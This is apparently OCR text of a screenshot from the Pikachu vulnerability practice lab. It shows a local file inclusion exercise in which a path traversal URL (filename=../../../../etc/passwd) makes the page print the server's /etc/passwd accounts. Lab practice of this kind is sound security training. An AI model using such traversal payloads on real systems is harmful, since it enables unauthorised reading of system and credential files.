 Get the pikachu
10.163.193.76/06/vul/fileinclude/fi_local.php?filename=../../../../../../../etc/passwd&submit=提交查询
9
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:
/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:
/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash guest-
e57jmz:x:999:999:访客:/tmp/guest-e57jmz:/bin/bash
file include > 本地文件包含
点一下提示~
which NBA player do you like?
-------------- 提交查询